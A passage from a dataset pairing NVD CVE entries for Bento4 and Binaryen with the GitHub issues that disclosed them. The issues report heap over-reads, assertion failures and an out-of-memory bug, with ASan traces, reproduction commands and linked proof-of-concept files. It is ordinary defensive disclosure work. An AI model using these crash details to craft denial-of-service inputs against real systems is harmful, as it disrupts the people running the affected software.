"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/351"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/351"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"617"
] |
617
|
https://github.com/axiomatic-systems/Bento4/issues/351
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
Hi there,
Multiple Assertion failed were discovered in AP4_AtomListWriter::Action(AP4_Atom *) in Ap4Atom.cpp
Here are the POC files. Please use "./mp42hls $POC" to reproduce the error.
[POC.zip](https://github.com/axiomatic-systems/Bento4/files/2719232/POC.zip)
The output were shown as follow:
```
Bento4/Source/C++/Core/Ap4Atom.cpp:759: virtual AP4_Result AP4_AtomListWriter::Action(AP4_Atom *) const: Assertion `bytes_written <= atom->GetSize()' failed.
Aborted (core dumped)
```
|
Multiple Assertion failed were discovered in AP4_AtomListWriter::Action(AP4_Atom *) in Ap4Atom.cpp
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/351/comments
| 3
|
2019-01-01T09:47:39Z
|
2019-07-24T08:35:38Z
|
https://github.com/axiomatic-systems/Bento4/issues/351
| 395,069,674
| 351
| 158
|
CVE-2019-7698
|
2019-02-10T22:29:00.373
|
An issue was discovered in AP4_Array<AP4_CttsTableEntry>::EnsureCapacity in Core/Ap4Array.h in Bento4 1.5.1-627. Crafted MP4 input triggers an attempt at excessive memory allocation, as demonstrated by mp42hls, a related issue to CVE-2018-20095.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/354"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/354"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/axiomatic-systems/Bento4/issues/354
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
Hi, there.
I test the program at the master branch.
```
commit 5a0ce8023ea312a2d87c194049106e893ed57767
Merge: 91d2bc6 bab5bb9
Author: Gilles Boccon-Gibod <bok@bok.net>
Date: Fri Dec 28 22:42:38 2018 -0800
Merge pull request #347 from orivej/apps
Let Scons and CMake build all apps
```
An Out of Memory problem was discovered in function AP4_Array<AP4_CttsTableEntry>::EnsureCapacity in Ap4Array.h. The program tries to allocate with a large number size( 0x6eff83000 bytes) of memory.
Please use the "./mp4dump $POC" to reproduce the bug.
[POC.zip](https://github.com/axiomatic-systems/Bento4/files/2719261/POC.zip)
|
when running mp4dump, there is a out-of-memory problem in AP4_Array<AP4_CttsTableEntry>::EnsureCapacity in Ap4Array.h
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/354/comments
| 1
|
2019-01-01T10:46:25Z
|
2019-01-01T10:46:50Z
|
https://github.com/axiomatic-systems/Bento4/issues/354
| 395,072,870
| 354
| 159
|
CVE-2019-7699
|
2019-02-10T22:29:00.403
|
A heap-based buffer over-read occurs in AP4_BitStream::WriteBytes in Codecs/Ap4BitStream.cpp in Bento4 v1.5.1-627. Remote attackers could leverage this vulnerability to cause an exception via crafted mp4 input, which leads to a denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/355"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/355"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/axiomatic-systems/Bento4/issues/355
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
Hi, there.
A Heap-buffer-overflow problem was discovered in function AP4_BitStream::WriteBytes(unsigned char const*, unsigned int) in Ap4BitStream.cpp. A crafted input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./avcinfo $POC" to reproduce the error.
[POC.zip](https://github.com/axiomatic-systems/Bento4/files/2719284/POC.zip)
```
=================================================================
==5498==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000eff4 at pc 0x0000004a817d bp 0x7ffddfab9910 sp 0x7ffddfab90c0
READ of size 8 at 0x60200000eff4 thread T0
#0 0x4a817c in __asan_memcpy (/Bento4/Build/avcinfo+0x4a817c)
#1 0x4f90ab in AP4_BitStream::WriteBytes(unsigned char const*, unsigned int) /Bento4/Source/C++/Codecs/Ap4BitStream.cpp:133:9
#2 0x4f4829 in PrintSliceInfo(unsigned char const*) /Bento4/Source/C++/Apps/AvcInfo/AvcInfo.cpp:84:5
#3 0x4f40a3 in main /Bento4/Source/C++/Apps/AvcInfo/AvcInfo.cpp:171:21
#4 0x7f9e01e3982f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#5 0x41e318 in _start (/Bento4/Build/avcinfo+0x41e318)
0x60200000eff4 is located 0 bytes to the right of 4-byte region [0x60200000eff0,0x60200000eff4)
allocated by thread T0 here:
#0 0x4efb90 in operator new[](unsigned long) (/Bento4/Build/avcinfo+0x4efb90)
#1 0x51b622 in AP4_DataBuffer::ReallocateBuffer(unsigned int) /Bento4/Source/C++/Core/Ap4DataBuffer.cpp:210:28
#2 0x51bb39 in AP4_DataBuffer::SetDataSize(unsigned int) /Bento4/Source/C++/Core/Ap4DataBuffer.cpp:151:33
#3 0x4f786b in AP4_NalParser::Feed(void const*, unsigned int, unsigned int&, AP4_DataBuffer const*&, bool) /Bento4/Source/C++/Codecs/Ap4NalParser.cpp:188:9
#4 0x4f39f5 in main /Bento4/Source/C++/Apps/AvcInfo/AvcInfo.cpp:150:22
#5 0x7f9e01e3982f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow (/Bento4/Build/avcinfo+0x4a817c) in __asan_memcpy
Shadow bytes around the buggy address:
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9de0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9df0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa[04]fa
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==5498==ABORTING
Aborted
```
$ git log
```
commit 5a0ce8023ea312a2d87c194049106e893ed57767
Merge: 91d2bc6 bab5bb9
Author: Gilles Boccon-Gibod <bok@bok.net>
Date: Fri Dec 28 22:42:38 2018 -0800
Merge pull request #347 from orivej/apps
Let Scons and CMake build all apps
```
|
When running avcinfo, a heap-buffer-overflow occur in function AP4_BitStream::WriteBytes in Ap4BitStream.cpp
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/355/comments
| 0
|
2019-01-01T11:33:09Z
|
2019-01-01T11:33:09Z
|
https://github.com/axiomatic-systems/Bento4/issues/355
| 395,075,442
| 355
| 160
|
CVE-2019-7700
|
2019-02-10T22:29:00.450
|
A heap-based buffer over-read was discovered in wasm::WasmBinaryBuilder::visitCall in wasm-binary.cpp in Binaryen 1.38.22. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm-merge.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1864"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1864"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/WebAssembly/binaryen/issues/1864
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Heap-buffer-overflow problem was discovered in function wasm::WasmBinaryBuilder::visitCall(wasm::Call*) in wasm-binary.cpp in wasm. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm-merge $POC" to reproduce the error.
[BOF.zip](https://github.com/WebAssembly/binaryen/files/2751979/BOF.zip)
The ASAN dumps the stack trace as follows:
```
=================================================================
==5194==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x606000001858 at pc 0x000000877201 bp 0x7ffd4b516d70 sp 0x7ffd4b516d68
READ of size 8 at 0x606000001858 thread T0
#0 0x877200 in wasm::WasmBinaryBuilder::visitCall(wasm::Call*) /binaryen/src/wasm/wasm-binary.cpp:1954:12
#1 0x865f89 in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /binaryen/src/wasm/wasm-binary.cpp:1685:38
#2 0x86135e in wasm::WasmBinaryBuilder::processExpressions() /binaryen/src/wasm/wasm-binary.cpp:1359:16
#3 0x86047c in wasm::WasmBinaryBuilder::readExpression() /binaryen/src/wasm/wasm-binary.cpp:1326:3
#4 0x83aee8 in wasm::WasmBinaryBuilder::readGlobals() /binaryen/src/wasm/wasm-binary.cpp:1344:18
#5 0x816f37 in wasm::WasmBinaryBuilder::read() /binaryen/src/wasm/wasm-binary.cpp:682:9
#6 0x912c7d in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:52:10
#7 0x915750 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /binaryen/src/wasm/wasm-io.cpp:71:5
#8 0x60aa08 in main /binaryen/src/tools/wasm-merge.cpp:617:16
#9 0x7fadbeaf082f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#10 0x508d58 in _start (/binaryen/build/bin/wasm-merge+0x508d58)
Address 0x606000001858 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow /binaryen/src/wasm/wasm-binary.cpp:1954:12 in wasm::WasmBinaryBuilder::visitCall(wasm::Call*)
Shadow bytes around the buggy address:
0x0c0c7fff82b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff82c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff82d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff82e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff82f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0c7fff8300: fa fa fa fa fa fa fa fa fa fa fa[fa]fa fa fa fa
0x0c0c7fff8310: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8320: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8330: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8340: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff8350: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==5194==ABORTING
```
$ git log
```
commit 45714b5fc6cf14c112bc4f188aca427464ab69d8
Author: Alon Zakai <alonzakai@gmail.com>
Date: Thu Jan 10 19:31:20 2019 -0800
Compare binaryen fuzz-exec to JS VMs (#1856)
The main fuzz_opt.py script compares JS VMs, and separately runs binaryen's fuzz-exec that compares the binaryen interpreter to itself (before and after opts). This PR lets us directly compare binaryen's interpreter output to JS VMs. This found a bunch of minor things we can do better on both sides, giving more fuzz coverage.
To enable this, a bunch of tiny fixes were needed:
* Add --fuzz-exec-before which is like --fuzz-exec but just runs the code before opts are run, instead of before and after.
* Normalize double printing (so JS and C++ print comparable things). This includes negative zero in JS, which we never printed properly til now.
* Various improvements to how we print fuzz-exec logging - remove unuseful things, and normalize the others across JS and C++.
* Properly legalize the wasm when --emit-js-wrapper (i.e., we will run the code from JS), and use that in the JS wrapper code.
```
|
A Heap-buffer-overflow problem was discovered in function wasm::WasmBinaryBuilder::visitCall(wasm::Call*) in wasm-binary.cpp
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1864/comments
| 1
|
2019-01-12T12:21:27Z
|
2025-01-24T08:26:31Z
|
https://github.com/WebAssembly/binaryen/issues/1864
| 398,549,495
| 1,864
| 161
|
CVE-2019-7701
|
2019-02-10T22:29:00.497
|
A heap-based buffer over-read was discovered in wasm::SExpressionParser::skipWhitespace() in wasm-s-parser.cpp in Binaryen 1.38.22. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm2js.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1863"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1863"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2F4FEB1-4149-4952-8678-FC42E20FCE76",
"versionEndExcluding": "64",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/WebAssembly/binaryen/issues/1863
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi, there.
A Heap-buffer-overflow problem was discovered in function wasm::SExpressionParser::skipWhitespace() in wasm-s-parser.cpp in wasm. A crafted wasm input can cause segment faults and I have confirmed them with address sanitizer too.
Here are the POC files. Please use "./wasm2js $POC" to reproduce the error.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2751952/POC.zip)
The ASAN dumps the stack trace as follows:
```
=================================================================
==17910==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000001f7 at pc 0x00000188f694 bp 0x7ffed69f49b0 sp 0x7ffed69f49a8
READ of size 1 at 0x6020000001f7 thread T0
#0 0x188f693 in wasm::SExpressionParser::skipWhitespace() /binaryen/src/wasm/wasm-s-parser.cpp:175:20
#1 0x188b355 in wasm::SExpressionParser::parse() /binaryen/src/wasm/wasm-s-parser.cpp:121:5
#2 0x188aecf in wasm::SExpressionParser::SExpressionParser(char*) /binaryen/src/wasm/wasm-s-parser.cpp:112:12
#3 0x64b1a6 in std::unique_ptr<wasm::SExpressionParser, std::default_delete<wasm::SExpressionParser> > wasm::make_unique<wasm::SExpressionParser, char*>(char*&&) /binaryen/src/support/utilities.h:58:35
#4 0x64b1a6 in main /binaryen/src/tools/wasm2js.cpp:87
#5 0x7f18ad0d782f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#6 0x50ccb8 in _start (/binaryen/build/bin/wasm2js+0x50ccb8)
0x6020000001f7 is located 0 bytes to the right of 7-byte region [0x6020000001f0,0x6020000001f7)
allocated by thread T0 here:
#0 0x6051b0 in operator new(unsigned long) /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_new_delete.cc:92
#1 0x1b56f57 in __gnu_cxx::new_allocator<char>::allocate(unsigned long, void const*) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/ext/new_allocator.h:111:27
#2 0x1b56f57 in std::allocator_traits<std::allocator<char> >::allocate(std::allocator<char>&, unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/alloc_traits.h:436
#3 0x1b56f57 in std::_Vector_base<char, std::allocator<char> >::_M_allocate(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:172
#4 0x1b56f57 in std::_Vector_base<char, std::allocator<char> >::_M_create_storage(unsigned long) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:187
#5 0x1b56f57 in std::_Vector_base<char, std::allocator<char> >::_Vector_base(unsigned long, std::allocator<char> const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:138
#6 0x1b56f57 in std::vector<char, std::allocator<char> >::vector(unsigned long, char const&, std::allocator<char> const&) /usr/lib/gcc/x86_64-linux-gnu/7.3.0/../../../../include/c++/7.3.0/bits/stl_vector.h:297
#7 0x1b56f57 in std::vector<char, std::allocator<char> > wasm::read_file<std::vector<char, std::allocator<char> > >(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, wasm::Flags::BinaryOption, wasm::Flags::DebugOption) /binaryen/src/support/file.cpp:42
#8 0x64ae18 in main /binaryen/src/tools/wasm2js.cpp:85:11
#9 0x7f18ad0d782f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /binaryen/src/wasm/wasm-s-parser.cpp:175:20 in wasm::SExpressionParser::skipWhitespace()
Shadow bytes around the buggy address:
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa fd fa fa fa fd fd fa fa 02 fa fa fa 00 fa
0x0c047fff8010: fa fa 06 fa fa fa 04 fa fa fa 00 02 fa fa 00 02
0x0c047fff8020: fa fa 06 fa fa fa 02 fa fa fa 02 fa fa fa 02 fa
=>0x0c047fff8030: fa fa 04 fa fa fa 02 fa fa fa 02 fa fa fa[07]fa
0x0c047fff8040: fa fa 00 fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==17910==ABORTING
```
$ git log
```
commit 45714b5fc6cf14c112bc4f188aca427464ab69d8
Author: Alon Zakai <alonzakai@gmail.com>
Date: Thu Jan 10 19:31:20 2019 -0800
Compare binaryen fuzz-exec to JS VMs (#1856)
The main fuzz_opt.py script compares JS VMs, and separately runs binaryen's fuzz-exec that compares the binaryen interpreter to itself (before and after opts). This PR lets us directly compare binaryen's interpreter output to JS VMs. This found a bunch of minor things we can do better on both sides, giving more fuzz coverage.
To enable this, a bunch of tiny fixes were needed:
* Add --fuzz-exec-before which is like --fuzz-exec but just runs the code before opts are run, instead of before and after.
* Normalize double printing (so JS and C++ print comparable things). This includes negative zero in JS, which we never printed properly til now.
* Various improvements to how we print fuzz-exec logging - remove unuseful things, and normalize the others across JS and C++.
* Properly legalize the wasm when --emit-js-wrapper (i.e., we will run the code from JS), and use that in the JS wrapper code.
```
|
A Heap-buffer-overflow problem was discovered in function wasm::SExpressionParser::skipWhitespace() in wasm-s-parser.cpp in wasm.
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1863/comments
| 1
|
2019-01-12T11:46:51Z
|
2019-01-16T19:15:06Z
|
https://github.com/WebAssembly/binaryen/issues/1863
| 398,547,208
| 1,863
| 162
|
CVE-2019-7702
|
2019-02-10T22:29:00.560
|
A NULL pointer dereference was discovered in wasm::SExpressionWasmBuilder::parseExpression in wasm-s-parser.cpp in Binaryen 1.38.22. A crafted wasm input can cause a segmentation fault, leading to denial-of-service, as demonstrated by wasm-as.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
